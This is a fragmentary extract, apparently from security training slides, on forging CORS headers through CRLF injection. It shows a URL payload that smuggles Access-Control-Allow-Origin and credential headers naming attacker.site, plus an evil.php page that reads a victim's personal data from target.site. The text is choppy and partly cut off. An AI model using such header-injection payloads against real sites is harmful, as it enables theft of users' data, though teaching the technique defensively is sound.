 http://target.site/getPersonalData.php?trackingUrl=test%0d%0aAc
cess-Control-Allow-Origin:%20http://attacker.site%0d%0aAccess-
Control-Allow-Credentials:%20true
The following image
shows the AJAX
request initiated by
the malicious page
evil.php.
evil.php
attacker.site
getPersonalData.php
target.site
HTTP Response Headers:
Access-Control-Allow-Origin: http://attacker.site
Access-Control-Allow-Credentials:true
eLear
Forging